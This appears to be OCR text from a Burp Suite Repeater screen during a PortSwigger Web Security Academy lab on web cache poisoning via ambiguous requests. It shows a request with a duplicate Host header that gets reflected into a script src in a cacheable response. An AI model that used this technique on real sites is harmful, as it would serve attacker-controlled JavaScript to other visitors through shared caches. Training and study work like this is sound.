 1 2 3 4 12:47
Burp Suite Professional v2024.11.1 - Temporary Project - licensed to Sriman
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a9500ea04d9dc0b806bfdf300bd0057.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?cb=hacker HTTP/1.1
2 Host: 0a9500ea04d9dc0b806bfdf300bd0057.h1-web-security-academy.net
3 Host:abcd1234
4 Cookie: session=muIJ0u4kdEy1BGmS0oYFqA1gIEMUMbbh; _lab=
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10898
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//abcd1234/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0adf004a04dedc38807efc8d01a600d3.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-web-cache-poisoning-via-ambiguous-reque
sts'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y
=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
30 <g>
31 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
32 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
33 </g>
Search 0 highlights
Inspector
Notes